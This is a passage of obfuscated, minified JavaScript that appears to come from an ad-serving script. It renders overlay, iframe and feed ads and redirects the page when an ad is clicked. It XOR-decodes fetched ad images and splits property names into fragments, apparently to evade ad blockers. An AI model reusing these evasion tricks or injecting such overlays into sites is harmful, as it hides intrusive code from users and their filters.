_0x23c4c9=document[_0x5b5387(0x1eb)](_0x5b5387(0x36b));_0x23c4c9[_0x5b5387(0x2dc)]=_0x2115c2['join'](''),_0x23c4c9['style']['zIndex']=0x2710,_0x23c4c9[_0x5b5387(0x181)][_0x5b5387(0x260)]='absolute',_0x3ae7d1['response']['Adunit'][_0x5b5387(0x19c)]===0x2&&(_0x23c4c9[_0x5b5387(0x181)][_0x5b5387(0x203)]=0x0),_0x3ae7d1['response']['Adunit'][_0x5b5387(0x19c)]===0x3&&(_0x23c4c9[_0x5b5387(0x181)][_0x5b5387(0x29b)]=0x0),_0x3ae7d1[_0x5b5387(0x15b)][_0x5b5387(0x184)](_0x23c4c9);}},'wapCloseBtn':function(_0x78fba0,_0x418a65,_0x1dd2bc,_0x292fa8){var _0x272634=_0x3be820;!_0x1dd2bc&&(_0x1dd2bc=_0x272634(0x278));var _0x448202='';if(_0x1dd2bc===_0x272634(0x27e))_0x448202=_0x272634(0x17d);else{if(_0x1dd2bc===_0x272634(0x17f))_0x448202='\x20left:\x206px;\x20bottom:\x206px';else{if(_0x1dd2bc===_0x272634(0x278))_0x448202=_0x272634(0x176);else{if(_0x1dd2bc==='rightBottom')_0x448202='\x20right:\x206px;\x20bottom:\x206px';else{if(_0x1dd2bc===_0x272634(0x1ac))_0x448202='\x20left:\x206px;top:50%;margin-top:\x20-10px';else _0x1dd2bc===_0x272634(0x140)&&(_0x448202=_0x272634(0x35a));}}}}var _0x4d2aad=document[_0x272634(0x1eb)]('div'),_0x4d29e6=this;return _0x4d2aad['style']['cssText']=_0x272634(0x1a0)+_0x448202+'',_0x4d2aad[_0x272634(0x2d8)]='X',_0x292fa8?_0x292fa8[_0x272634(0x184)](_0x4d2aad):_0x78fba0[_0x272634(0x15b)]['appendChild'](_0x4d2aad),_0x4d2aad[_0x272634(0x2c8)]=function(){var _0x46e622=_0x272634;return _0x78fba0[_0x46e622(0x2bc)]&&clearInterval(_0x78fba0[_0x46e622(0x2bc)]),_0x78fba0[_0x46e622(0x15b)][_0x46e622(0x2b8)]['removeChild'](_0x78fba0[_0x46e622(0x15b)]),_0x418a65&&(_0x78fba0[_0x46e622(0x164)]['Adunit'][_0x46e622(0x19c)]===0x2&&(document[_0x46e622(0x27f)][_0x46e622(0x181)][_0x46e622(0x1ca)]=_0x46e622(0x170)),_0x78fba0['response']['Adunit']['Position']===0x3&&(document['body'][_0x46e622(0x181)][_0x46e622(0x24a)]='0px')),![];},_0x4d2aad;},'readyImgDisplay':function(_0x3cf94d,_0x4ef299,_0x3724c9,_0x3e2bff,_0x4811ad,_0x1a2b15,_0x3a86d2){var _0x50cc6a=_0x3be820;_0x3cf94d['response'][_0x50cc6a(0x2b4)]&&_0x3cf94d[_0x50cc6a(0x164)][_0x50cc6a(0x2b4)][_0x50cc6a(0x21b)]&&(_0x3cf94d[_0x50cc6a(0x164)][_0x50cc6a(0x2b4)]['CloseX']=='2'&&(_0x3e2bff=![]));for(var _0x19987c=0x0;_0x19987c<onLoadBefore['length'];_0x19987c++){onLoadBefore[_0x19987c](_0x3cf94d,'','',_0x4ef299);}if(_0x4ef299[_0x50cc6a(0x288)]===0x3&&_0x4ef299[_0x50cc6a(0x1a5)]!==''){_0x616ad4[_0x50cc6a(0x363)](_0x3cf94d,_0x4ef299[_0x50cc6a(0x1a5)]);return;}_0x3cf94d['node'][_0x50cc6a(0x181)][_0x50cc6a(0x243)]=0x270e;var _0x34fa38=['bounce',_0x50cc6a(0x13e),_0x50cc6a(0x2b6),'rubberBand',_0x50cc6a(0x18e),_0x50cc6a(0x241),'tada'],_0x5cdd50=_0x50cc6a(0x33f),_0x3dbcde=_0x50cc6a(0x1b5)+_0x3cf94d[_0x50cc6a(0x1d2)],_0x5c5039='show_img-'+_0x3cf94d[_0x50cc6a(0x1d2)],_0x4db73d=document[_0x50cc6a(0x1eb)]('div');_0x4db73d['id']=_0x3dbcde,_0x3cf94d[_0x50cc6a(0x1b1)]=_0x5c5039,_0x3cf94d[_0x50cc6a(0x1c9)]=_0x3dbcde;var _0x34d1f6=document['createElement']('div');_0x34d1f6[_0x50cc6a(0x181)][_0x50cc6a(0x23c)]=_0x50cc6a(0x214),_0x34d1f6[_0x50cc6a(0x181)]['flexWrap']=_0x50cc6a(0x27d),_0x34d1f6['onclick']=function(){var _0x550253=_0x50cc6a;window['afterVerify']=_0x4ef299['Click'],window[_0x550253(0x147)]=_0x3cf94d,window[_0x550253(0x155)](window[_0x550253(0x1fd)]);},_0x34d1f6[_0x50cc6a(0x141)]='external';_0x3a86d2==_0x50cc6a(0x24f)&&(_0x4db73d[_0x50cc6a(0x181)][_0x50cc6a(0x2db)]=_0x50cc6a(0x289),_0x4db73d[_0x50cc6a(0x181)]['height']=_0x50cc6a(0x289),_0x34d1f6[_0x50cc6a(0x181)][_0x50cc6a(0x23c)]=_0x50cc6a(0x1f9));_0x3a86d2==_0x50cc6a(0x356)&&(_0x4db73d[_0x50cc6a(0x181)]['width']=_0x50cc6a(0x289));_0x4db73d[_0x50cc6a(0x184)](_0x34d1f6),this['logo'](_0x3cf94d),_0x3cf94d['node'][_0x50cc6a(0x184)](_0x4db73d),_0x31a0f4[_0x50cc6a(0x150)](_0x3cf94d,_0x4db73d);_0x3cf94d[_0x50cc6a(0x164)][_0x50cc6a(0x264)][_0x50cc6a(0x2ff)]==='animation-on'&&_0x4811ad&&(_0x616ad4[_0x50cc6a(0x22e)](_0x5cdd50),setInterval(function(){var _0x375347=_0x50cc6a;_0x4db73d[_0x375347(0x141)]='',setTimeout(function(){var _0x3104b8=_0x375347,_0xcda671=_0x3104b8(0x285)+_0x34fa38[Math[_0x3104b8(0x319)](Math[_0x3104b8(0x217)]()*_0x34fa38[_0x3104b8(0x334)])];_0x4db73d[_0x3104b8(0x141)]=_0xcda671+_0x3104b8(0x34a);},0x3e8);},0x1388));var _0x3f83f6=_0x3cf94d[_0x50cc6a(0x164)][_0x50cc6a(0x264)][_0x50cc6a(0x19c)];_0x3f83f6!==0x1&&(_0x3f83f6===0x3&&_0x3cf94d['response'][_0x50cc6a(0x358)]!==_0x50cc6a(0x229)&&(_0x4db73d[_0x50cc6a(0x181)][_0x50cc6a(0x260)]=_0x50cc6a(0x1e6),_0x4db73d['style']['bottom']=0x0,_0x4db73d[_0x50cc6a(0x181)][_0x50cc6a(0x2db)]=_0x50cc6a(0x289)));(_0x3e2bff||_0x3724c9&&_0x3cf94d[_0x50cc6a(0x164)]['Adunit'][_0x50cc6a(0x19c)]!==0x1)&&_0x4ec9b6[_0x50cc6a(0x338)](_0x3cf94d,_0x3724c9,'',_0x4db73d);if(_0x4ef299['Creative']['endsWith'](_0x50cc6a(0x174)))fetch(_0x4ef299[_0x50cc6a(0x228)])[_0x50cc6a(0x28c)](_0x408685=>_0x408685[_0x50cc6a(0x1c0)]())[_0x50cc6a(0x28c)](_0x1dbb9f=>{var _0x3ab9e3=_0x50cc6a;_0x42a327(_0x3ab9e3(0x294)+_0x1dbb9f);})[_0x50cc6a(0x308)](_0x517523=>{});else _0x4ef299['Creative']['endsWith'](_0x50cc6a(0x1af))?fetch(_0x4ef299[_0x50cc6a(0x228)])['then'](_0x3a4de9=>_0x3a4de9[_0x50cc6a(0x16a)]())[_0x50cc6a(0x28c)](_0x1f0536=>{var _0x4dd9ef=_0x50cc6a;const _0x4b94ca=new DataView(_0x1f0536),_0x5b031a=new Uint8Array(_0x4b94ca[_0x4dd9ef(0x324)]),_0x2b772d=[0x68,0x65,0x6c,0x6c,0x6f,0x2c,0x77,0x6f];for(let _0x593701=0x0;_0x593701<_0x5b031a['length'];_0x593701++){_0x5b031a[_0x593701]^=_0x2b772d[_0x593701%0x8];}const _0x4e6994=new Blob([_0x5b031a[_0x4dd9ef(0x324)]],{'type':_0x4dd9ef(0x2e8)}),_0x530067=new FileReader();_0x530067[_0x4dd9ef(0x290)]=function(){var _0x39d325=_0x4dd9ef;const _0x31fe6e=_0x530067[_0x39d325(0x1e7)];_0x42a327(_0x31fe6e);},_0x530067[_0x4dd9ef(0x2fe)](_0x4e6994);})[_0x50cc6a(0x308)](_0x10c11e=>{var _0x489bd6=_0x50cc6a;console[_0x489bd6(0x1b0)](_0x489bd6(0x2f1),_0x10c11e);}):fetch(_0x4ef299[_0x50cc6a(0x228)])['then'](_0x20dccd=>_0x20dccd[_0x50cc6a(0x23b)]())[_0x50cc6a(0x28c)](_0x2148f2=>{var _0x3daae3=_0x50cc6a;const _0x28e352=new FileReader();_0x28e352[_0x3daae3(0x290)]=function(){var _0x3a1d7b=_0x3daae3;const _0x3339ec=_0x28e352[_0x3a1d7b(0x1e7)];_0x42a327(_0x3339ec);},_0x28e352[_0x3daae3(0x2fe)](_0x2148f2);});function _0x42a327(_0x41f31b){var _0x5175bf=_0x50cc6a;const _0x524ba2=new Image();_0x524ba2[_0x5175bf(0x1f8)]=_0x41f31b,_0x524ba2[_0x5175bf(0x30b)]=function(){var _0x113697=_0x5175bf;const _0x1a93e5=_0x524ba2['naturalWidth']/_0x524ba2['naturalHeight'];_0x34d1f6[_0x113697(0x2dc)]='',_0x34d1f6[_0x113697(0x181)][_0x113697(0x2db)]=_0x113697(0x289),_0x34d1f6[_0x113697(0x181)][_0x113697(0x1db)]=_0x113697(0x145),_0x34d1f6[_0x113697(0x181)][_0x113697(0x23c)]=_0x113697(0x214),_0x34d1f6[_0x113697(0x181)][_0x113697(0x156)]='wrap',_0x34d1f6[_0x113697(0x181)]['alignContent']=_0x113697(0x245);for(let _0xded60b=0x0;_0xded60b<0x5;_0xded60b++){for(let _0x34d5c5=0x0;_0x34d5c5<0xa;_0x34d5c5++){const _0x3a988d=document['createElement']('piece');_0x3a988d[_0x113697(0x181)][_0x113697(0x23c)]=_0x113697(0x173),_0x3a988d[_0x113697(0x181)][_0x113697(0x2db)]='10%',_0x3a988d[_0x113697(0x181)][_0x113697(0x24a)]=0x14/_0x1a93e5+'%',_0x3a988d[_0x113697(0x181)][_0x113697(0x20c)]='url('+_0x41f31b+')',_0x3a988d['style']['backgroundSize']=_0x113697(0x224),_0x3a988d['style']['backgroundPosition']=_0x34d5c5/0x9*0x64+'%\x20'+_0xded60b/0x4*0x64+'%',_0x3a988d[_0x113697(0x181)][_0x113697(0x24b)]=_0x113697(0x1fc),_0x34d1f6['appendChild'](_0x3a988d);}}if(_0x3724c9){if(_0x3f83f6===0x2)document[_0x113697(0x27f)][_0x113697(0x181)][_0x113697(0x1ca)]=0x64/_0x1a93e5+'%';else _0x3f83f6===0x3&&(document[_0x113697(0x27f)]['style'][_0x113697(0x24a)]=0x64/_0x1a93e5+'%');}_0x3cf94d[_0x113697(0x15b)][_0x113697(0x181)][_0x113697(0x23c)]=_0x113697(0x173);for(var _0x54c2d6=0x0;_0x54c2d6<onLoadAfter['length'];_0x54c2d6++){onLoadAfter[_0x54c2d6](_0x3cf94d,_0x4db73d['innerText'],_0x3cf94d['node'],_0x4ef299);}_0x1a2b15&&_0x1a2b15();};}},'readyIframeDisplay':function(_0x2eb61f,_0x3f5f11,_0x21ec2f,_0x2d02c3){var _0x1980d9=_0x3be820,_0x4533af=_0x2eb61f['node'];_0x4533af[_0x1980d9(0x181)][_0x1980d9(0x243)]=0x270e,_0x4533af[_0x1980d9(0x181)][_0x1980d9(0x23c)]=_0x1980d9(0x286);var _0x36989=document['createElement'](_0x1980d9(0x148)),_0x2b394a=_0x1980d9(0x15d)+_0x2eb61f[_0x1980d9(0x1d2)];_0x36989['id']=_0x2b394a,_0x36989[_0x1980d9(0x17a)]='no',_0x36989[_0x1980d9(0x181)][_0x1980d9(0x1f2)]=_0x1980d9(0x332),_0x4533af['appendChild'](_0x36989);var _0x3c0474=this,_0x499349=_0x1980d9(0x2e3)+_0x3f5f11+'</body></html>';try{setTimeout(function(){var _0x38a224=_0x1980d9;for(var _0xee8c25=0x0;_0xee8c25<onLoadBefore[_0x38a224(0x334)];_0xee8c25++){onLoadBefore[_0xee8c25](_0x2eb61f,_0x3f5f11,_0x13d0d1,_0x2d02c3);}function _0x1bf1e9(){var _0x121f00=_0x38a224;_0x4533af[_0x121f00(0x181)][_0x121f00(0x23c)]=_0x121f00(0x173);_0x2eb61f[_0x121f00(0x164)][_0x121f00(0x317)]&&_0x13d0d1[_0x121f00(0x274)](_0x121f00(0x33d))&&(_0x13d0d1['getElementById'](_0x121f00(0x33d))[_0x121f00(0x181)][_0x121f00(0x23c)]=_0x121f00(0x173));_0x21ec2f&&_0x21ec2f(_0x4533af,_0x573b0b,_0x13d0d1);for(var _0x199ff1=0x0;_0x199ff1<onLoadAfter['length'];_0x199ff1++){onLoadAfter[_0x199ff1](_0x2eb61f,_0x3f5f11,_0x13d0d1,_0x2d02c3);}}var _0x573b0b=document['getElementById'](_0x2b394a),_0x13d0d1=_0x573b0b[_0x38a224(0x265)][_0x38a224(0x158)];_0x13d0d1['open'](_0x38a224(0x1ee),_0x38a224(0x254)),_0x13d0d1[_0x38a224(0x268)]([_0x499349][_0x38a224(0x218)]('')),_0x31a0f4[_0x38a224(0x150)](_0x2eb61f,_0x13d0d1),_0x13d0d1[_0x38a224(0x27f)]['onclick']=function(){var _0x1cc579=_0x38a224;window[_0x1cc579(0x1fd)]=_0x2d02c3[_0x1cc579(0x1d0)],window[_0x1cc579(0x147)]=_0x2eb61f,_0x2d02c3['ProductIsVerify']==0x1?!window['captchaInsTimer']&&(window[_0x1cc579(0x329)]=setInterval(function(){var _0x52e46a=_0x1cc579;window[_0x52e46a(0x231)]&&(window[_0x52e46a(0x231)][_0x52e46a(0x333)](),clearInterval(captchaInsTimer),window[_0x52e46a(0x329)]=null);},0x3e8)):fetch(opt[_0x1cc579(0x342)]+'/verify?'+_0x2eb61f[_0x1cc579(0x164)]['Id'],{'method':'POST'})[_0x1cc579(0x28c)](_0x354ff8=>_0x354ff8[_0x1cc579(0x1c0)]())['then'](_0x540250=>{var _0x2b0fe7=_0x1cc579;window[_0x2b0fe7(0x155)](_0x540250);})[_0x1cc579(0x308)](_0x493dde=>{});},_0x1bf1e9(),_0x13d0d1[_0x38a224(0x2ab)]();},0xa);}catch(_0x10b0c2){errorLog(_0x10b0c2,_0x1980d9(0x33a));}return _0x4533af;}});}),define(_0x18828e(0x316),function(_0x27654e,_0x1e779b){var _0x16dbd=_0x18828e,_0x449e31=_0x27654e(_0x16dbd(0x1b6)),_0x266f75=_0x27654e(_0x16dbd(0x32f)),_0x40cdd9=_0x27654e('ack');mix(_0x1e779b,{'ready':function(_0x1bdb69,_0x14fb08){var _0x5e86fb=_0x16dbd,_0x3724e0={'a':_0x14fb08[_0x5e86fb(0x1cf)],'b':_0x14fb08[_0x5e86fb(0x26a)],'c':_0x14fb08[_0x5e86fb(0x17e)],'d':_0x14fb08[_0x5e86fb(0x276)]},_0x22728b=tw['b'][0x1];_0x1bdb69[_0x5e86fb(0x164)]['Adunit'][_0x5e86fb(0x19c)]===0x2&&(_0x22728b=tw['b'][0x0]);for(const _0x4ef824 in _0x3724e0){if(_0x3724e0[_0x5e86fb(0x210)](_0x4ef824)){var _0x942197=new RegExp('{{'+_0x4ef824+'}}','g');_0x22728b=_0x22728b['replace'](_0x942197,_0x3724e0[_0x4ef824]);}}var _0x48bc06=tw['c'][_0x5e86fb(0x254)](/\.([a-zA-Z])/g,function(_0x484260,_0x47d218){var _0x29574e=_0x5e86fb;return _0x29574e(0x32c)+_0x1bdb69[_0x29574e(0x1d2)]+'-'+_0x47d218;}),_0xd4da20=_0x22728b['replace'](/class="(\w+)"/g,function(_0x39f9be,_0xd54567){var _0x4cfbcb=_0x5e86fb;return'class=\x22v-'+_0x1bdb69[_0x4cfbcb(0x1d2)]+'-'+_0xd54567+'\x22';});_0x449e31[_0x5e86fb(0x22e)](_0x48bc06);var _0x1f75ad=_0x1bdb69[_0x5e86fb(0x1d2)]+_0x5e86fb(0x1da),_0x5d8b51=document[_0x5e86fb(0x1eb)]('div');_0x5d8b51['className']=_0x1f75ad,_0x5d8b51['style'][_0x5e86fb(0x1f2)]='position:;',_0x5d8b51['innerHTML']='.';var _0x249746=_0x1bdb69['container']+_0x5e86fb(0x1c7),_0x1eec20=document[_0x5e86fb(0x1eb)](_0x5e86fb(0x36b));_0x1eec20['className']=_0x249746,_0x1eec20['style'][_0x5e86fb(0x1f2)]=_0x5e86fb(0x1f7),_0x1eec20[_0x5e86fb(0x2dc)]='';var _0xcd2f83=_0x1bdb69[_0x5e86fb(0x1d2)]+_0x5e86fb(0x152),_0x67f9d8=document[_0x5e86fb(0x1eb)](_0x5e86fb(0x36b));_0x67f9d8['id']=_0xcd2f83,_0x67f9d8[_0x5e86fb(0x2dc)]='',document[_0x5e86fb(0x27f)][_0x5e86fb(0x184)](_0x67f9d8);if(0x1){}var _0x4cf80f=function _0x59fbf0(){var _0x5e991d=_0x5e86fb;_0x1bdb69[_0x5e991d(0x164)][_0x5e991d(0x13d)][_0x5e991d(0x187)]()==_0x5e991d(0x272)&&(_0x14fb08['Click']=_0x14fb08['Click']+_0x5e991d(0x349)),window[_0x5e991d(0x198)][_0x5e991d(0x202)]=_0x14fb08['Click'];};setTimeout(function(){var _0x50df04=_0x5e86fb,_0x5720f7=document[_0x50df04(0x328)+'E'+_0x50df04(0x2cc)+'yI'+'d'](_0xcd2f83);_0x5720f7[_0x50df04(0x2dc)]='',_0x5720f7[_0x50df04(0x184)](_0x5d8b51),_0x5720f7['appendChild'](_0x1eec20);},0xc8),setTimeout(function(){var _0x5842df=_0x5e86fb;function _0x494a2e(_0x29ba00,_0x10faba,_0x3fd2e6){var _0x311757=_0x2e1c,_0x27e68f=document[_0x311757(0x280)](_0x29ba00)[0x0];_0x1bdb69[_0x311757(0x164)]['Adunit'][_0x311757(0x19c)]===0x3&&(_0x27e68f['s'+'ty'+'le']['b'+'o'+'t'+'t'+'o'+'m']='0');_0x27e68f['s'+'ty'+'le']['le'+'f'+'t']='0',_0x27e68f['s'+'ty'+'le']['z'+'-'+'in'+'dex']=_0x311757(0x2e9),_0x27e68f['s'+'ty'+'le']['w'+_0x311757(0x2c4)]=_0x311757(0x2b7),_0x27e68f['s'+'ty'+'le'][_0x311757(0x35f)]=_0x311757(0x256),_0x27e68f['s'+'ty'+'le'][_0x311757(0x314)]=_0x311757(0x34b),_0x27e68f['s'+'ty'+'le']['d'+'i'+'s'+'p'+_0x311757(0x1bf)]=_0x311757(0x283),_0x27e68f[_0x311757(0x2dc)]=_0xd4da20;var _0x338ad5=_0x14fb08[_0x311757(0x1cf)];let _0x40b8bc=_0x311757(0x32c)+_0x1bdb69[_0x311757(0x1d2)]+'-'+'ig',_0x3315bd=_0x27e68f[_0x311757(0x166)](_0x40b8bc+'\x20img');_0x3315bd[_0x311757(0x30b)]=function(){var _0x4c1c40=_0x311757;_0x1bdb69['response']['Adunit'][_0x4c1c40(0x19c)]===0x2&&(_0x27e68f['s'+'ty'+'le']['t'+'o'+'p']='0',document[_0x4c1c40(0x27f)][_0x4c1c40(0x181)][_0x4c1c40(0x1ca)]=_0x27e68f[_0x4c1c40(0x177)]+'px');};if(_0x338ad5[_0x311757(0x197)](_0x311757(0x174)))fetch(_0x338ad5)[_0x311757(0x28c)](function(_0x3daceb){var _0x476f62=_0x311757;return _0x3daceb[_0x476f62(0x1c0)]();})[_0x311757(0x28c)](function(_0x51f8cc){var _0x42f4ac=_0x311757;if(_0x3315bd){var _0x3fe83b=_0x51f8cc;_0x3315bd[_0x42f4ac(0x1f8)]=_0x42f4ac(0x294)+_0x3fe83b;}_0x27e68f['s'+'ty'+'le']['d'+'i'+'s'+'p'+_0x42f4ac(0x1bf)]=_0x42f4ac(0x173);})[_0x311757(0x308)](function(_0x2ebbbd){});else _0x338ad5(_0x311757(0x1af))?fetch(_0x338ad5)[_0x311757(0x28c)](_0x25da17=>_0x25da17['arrayBuffer']())[_0x311757(0x28c)](_0x3cc4f2=>{var _0x4385e1=_0x311757;const _0x4b4aca=new DataView(_0x3cc4f2),_0x255534=new Uint8Array(_0x4b4aca[_0x4385e1(0x324)]),_0x5c4e9b=[0x68,0x65,0x6c,0x6c,0x6f,0x2c,0x77,0x6f];for(let _0x19c584=0x0;_0x19c584<_0x255534[_0x4385e1(0x334)];_0x19c584++){_0x255534[_0x19c584]^=_0x5c4e9b[_0x19c584%0x8];}const _0x478f98=new Blob([_0x255534['buffer']],{'type':_0x4385e1(0x2e8)}),_0x4d9f6c=URL[_0x4385e1(0x167)](_0x478f98);_0x3315bd&&(_0x3315bd['src']=_0x4d9f6c),_0x27e68f['s'+'ty'+'le']['d'+'i'+'s'+'p'+_0x4385e1(0x1bf)]=_0x4385e1(0x173);})[_0x311757(0x308)](_0x3a2311=>{var _0x2ab3dd=_0x311757;console[_0x2ab3dd(0x1b0)](_0x2ab3dd(0x2f1),_0x3a2311);}):_0x27e68f['s'+'ty'+'le']['d'+'i'+'s'+'p'+_0x311757(0x1bf)]=_0x311757(0x173);_0x27e68f['o'+'n'+_0x311757(0x351)+'ck']=function(){_0x3fd2e6();},_0x27e68f['s'+'ty'+'le']['pos'+'it'+_0x311757(0x255)]='fi'+_0x311757(0x31a),setInterval(function(){var _0x115822=_0x311757,_0x108d6c=document['getElementsByClassName'](_0x1f75ad)[0x0];_0x108d6c['s'+'ty'+'le']['d'+'i'+'s'+'p'+_0x115822(0x1bf)]=_0x115822(0x173);},0x64);}_0x494a2e(_0x1f75ad,_0x14fb08[_0x5842df(0x228)],_0x4cf80f);},0x1f4),setTimeout(function(){var _0x3f431b=_0x5e86fb;for(var _0x32338e=0x0;_0x32338e<onLoadAfter[_0x3f431b(0x334)];_0x32338e++){onLoadAfter[_0x32338e](_0x1bdb69,'',_0x1bdb69[_0x3f431b(0x15b)],_0x14fb08);}},0x258);}});}),define(_0x18828e(0x2a0),function(_0x4e9fb3,_0x417167){var _0x173a80=_0x18828e,_0x5295c6=_0x4e9fb3(_0x173a80(0x32f));mix(_0x417167,{'ready':function(_0x1e9789,_0x1b82e5){var _0x5a6d49=_0x173a80;_0x1e9789[_0x5a6d49(0x2db)]=_0x5a6d49(0x289);var _0x19b64=_0x1e9789['response'][_0x5a6d49(0x264)][_0x5a6d49(0x262)];function _0x38d6d9(_0x579be2){var _0x32e1d8=_0x5a6d49,_0xf9f008={};switch(_0x579be2){case _0x32e1d8(0x2f4):_0xf9f008={'width':_0x1e9789['width'],'border-width':_0x19b64[_0x32e1d8(0x163)][_0x32e1d8(0x26d)]+'px','border-color':_0x19b64[_0x32e1d8(0x163)][_0x32e1d8(0x165)],'border-style':_0x19b64['global'][_0x32e1d8(0x2c9)],'font-family':_0x19b64[_0x32e1d8(0x163)][_0x32e1d8(0x327)],'background-color':_0x19b64[_0x32e1d8(0x163)][_0x32e1d8(0x2e4)],'padding-top':_0x19b64[_0x32e1d8(0x163)][_0x32e1d8(0x1ca)]+'px','padding-left':_0x19b64['global'][_0x32e1d8(0x1dc)]+'px','padding-right':_0x19b64[_0x32e1d8(0x163)][_0x32e1d8(0x2b9)]+'px','padding-bottom':_0x19b64[_0x32e1d8(0x163)][_0x32e1d8(0x24a)]+'px','box-sizing':_0x32e1d8(0x220)};break;case'feed-title':_0xf9f008={'font-weight':_0x19b64[_0x32e1d8(0x19f)][_0x32e1d8(0x1cc)][_0x32e1d8(0x1e8)]?0x2bc:0x190,'text-align':_0x19b64[_0x32e1d8(0x19f)][_0x32e1d8(0x1cc)][_0x32e1d8(0x2fd)],'font-size':_0x19b64[_0x32e1d8(0x19f)]['fontSize']+'px','color':_0x19b64[_0x32e1d8(0x19f)][_0x32e1d8(0x1cc)][_0x32e1d8(0x35f)],'padding-top':_0x19b64[_0x32e1d8(0x19f)][_0x32e1d8(0x1ca)]+'px','padding-left':_0x19b64[_0x32e1d8(0x19f)]['paddingLeft']+'px','padding-right':_0x19b64['title'][_0x32e1d8(0x2b9)]+'px','padding-bottom':_0x19b64[_0x32e1d8(0x19f)]['paddingBottom']+'px'};break;case _0x32e1d8(0x30d):_0xf9f008={'width':_0x19b64[_0x32e1d8(0x2eb)][_0x32e1d8(0x2db)]+(_0x19b64[_0x32e1d8(0x2eb)][_0x32e1d8(0x32a)]==0x0?'%':'px'),'padding-top':_0x19b64['image']['paddingTop']+'px','padding-left':_0x19b64[_0x32e1d8(0x2eb)][_0x32e1d8(0x1dc)]+'px','padding-right':_0x19b64[_0x32e1d8(0x2eb)][_0x32e1d8(0x2b9)]+'px','padding-bottom':_0x19b64[_0x32e1d8(0x2eb)][_0x32e1d8(0x24a)]+'px'};break;case'feed-content':_0xf9f008={'font-weight':_0x19b64[_0x32e1d8(0x188)]['textStyle'][_0x32e1d8(0x1e8)]?0x2bc:0x190,'text-align':_0x19b64[_0x32e1d8(0x188)][_0x32e1d8(0x1cc)]['textAlign'],'font-size':_0x19b64[_0x32e1d8(0x188)][_0x32e1d8(0x2df)]+'px','color':_0x19b64['content'][_0x32e1d8(0x1cc)][_0x32e1d8(0x35f)],'padding-top':_0x19b64[_0x32e1d8(0x188)][_0x32e1d8(0x1ca)]+'px','padding-left':_0x19b64[_0x32e1d8(0x188)][_0x32e1d8(0x1dc)]+'px','padding-right':_0x19b64['content']['paddingRight']+'px','padding-bottom':_0x19b64[_0x32e1d8(0x188)][_0x32e1d8(0x24a)]+'px'};break;case _0x32e1d8(0x1c3):break;case'feed-url':_0xf9f008={'font-weight':_0x19b64['url'][_0x32e1d8(0x1cc)]['textBold']?0x2bc:0x190,'text-align':_0x19b64[_0x32e1d8(0x26c)][_0x32e1d8(0x1cc)][_0x32e1d8(0x2fd)],'font-size':_0x19b64[_0x32e1d8(0x26c)]['fontSize']+'px','color':_0x19b64['url'][_0x32e1d8(0x1cc)][_0x32e1d8(0x35f)],'padding-top':_0x19b64['url'][_0x32e1d8(0x1ca)]+'px','padding-left':_0x19b64[_0x32e1d8(0x26c)]['paddingLeft']+'px','padding-right':_0x19b64['url'][_0x32e1d8(0x2b9)]+'px','padding-bottom':_0x19b64[_0x32e1d8(0x26c)]['paddingBottom']+'px'};break;case'feed-btn':_0xf9f008={'color':_0x19b64[_0x32e1d8(0x2fb)]['color'],'border-color':_0x19b64[_0x32e1d8(0x2fb)][_0x32e1d8(0x165)]};break;}var _0x3045ef=[];for(var _0x4dbf74 in _0xf9f008){_0x3045ef['push'](_0x4dbf74+':'+_0xf9f008[_0x4dbf74]);}return _0x3045ef[_0x32e1d8(0x218)](';');}function _0x4b18cd(){var _0xf576ea=_0x5a6d49,_0x363a92=_0x19b64['image'][_0xf576ea(0x353)]==0x0?_0x1b82e5[_0xf576ea(0x251)]:_0x1b82e5[_0xf576ea(0x222)];return _0xf576ea(0x14b)+_0x363a92+_0xf576ea(0x219);}var _0x5c3c67=_0x5a6d49(0x330)+_0x1e9789[_0x5a6d49(0x2db)]+_0x5a6d49(0x298),_0x13ce6d='<div\x20class=\x22feed-wrapper\x20'+_0x19b64['name']+_0x5a6d49(0x293)+_0x38d6d9('feed-wrapper')+_0x5a6d49(0x212)+'\x20\x20\x20\x20<a\x20class=\x22external\x22\x20><div\x20class=\x22feed-root\x22\x20style=\x22'+_0x38d6d9(_0x5a6d49(0x341))+_0x5a6d49(0x212)+_0x5a6d49(0x1b3)+_0x38d6d9(_0x5a6d49(0x326))+'\x22>'+_0x1b82e5[_0x5a6d49(0x26a)]+_0x5a6d49(0x352)+_0x5a6d49(0x233)+_0x38d6d9(_0x5a6d49(0x30d))+'\x22>'+_0x4b18cd()+_0x5a6d49(0x352)+_0x5a6d49(0x246)+_0x38d6d9(_0x5a6d49(0x326))+'\x22>'+_0x1b82e5['TextTitle']+_0x5a6d49(0x352)+_0x5a6d49(0x2a2)+_0x38d6d9(_0x5a6d49(0x2c3))+'\x22>'+_0x1b82e5[_0x5a6d49(0x17e)]+'</div>\x20'+_0x5a6d49(0x1c8)+_0x38d6d9(_0x5a6d49(0x1c3))+'\x22>\x0a'+_0x5a6d49(0x364)+_0x5a6d49(0x236)+_0x38d6d9('feed-url')+_0x5a6d49(0x17b)+_0x5a6d49(0x2a9)+_0x38d6d9(_0x5a6d49(0x223))+_0x5a6d49(0x13c)+_0x5a6d49(0x33e)+_0x5a6d49(0x2fc)+_0x5a6d49(0x352);function _0x50a910(_0x7f142c,_0x1638f3,_0x22a33b){var _0x40e19c=_0x5a6d49;_0x22a33b[_0x40e19c(0x274)](_0x40e19c(0x30d))[_0x40e19c(0x30b)]=function(){var _0x5ac8a1=_0x40e19c;_0x7f142c[_0x5ac8a1(0x181)]['width']=_0x1e9789[_0x5ac8a1(0x2db)]+'px',_0x1638f3['width']=_0x1e9789['width'];var _0x41c499=_0x22a33b[_0x5ac8a1(0x27f)]['clientHeight'];_0x1638f3['height']=_0x41c499,_0x7f142c[_0x5ac8a1(0x181)][_0x5ac8a1(0x309)]=_0x41c499+'px';};}return _0x5295c6[_0x5a6d49(0x20f)](_0x1e9789,_0x5c3c67+_0x13ce6d,_0x50a910,_0x1b82e5);}});}),define(_0x18828e(0x2dd),function(_0x4164af,_0x4ef710){var _0x11c0a4=_0x18828e,_0x41d456=_0x4164af(_0x11c0a4(0x32f)),_0x254588=_0x4164af(_0x11c0a4(0x1b6));N(_0x4ef710,{'ready':function(_0x1ac44b,_0x46fea3){var _0x30518a=_0x11c0a4;_0x1ac44b[_0x30518a(0x309)]=0x50,_0x1ac44b[_0x30518a(0x2db)]=0x50,_0x1ac44b[_0x30518a(0x15b)][_0x30518a(0x181)][_0x30518a(0x1f2)]=_0x30518a(0x15e)+_0x1ac44b['width']+_0x30518a(0x2e0)+_0x1ac44b[_0x30518a(0x309)]+'px',_0x1ac44b['response']['DisplayLogo']=![];var 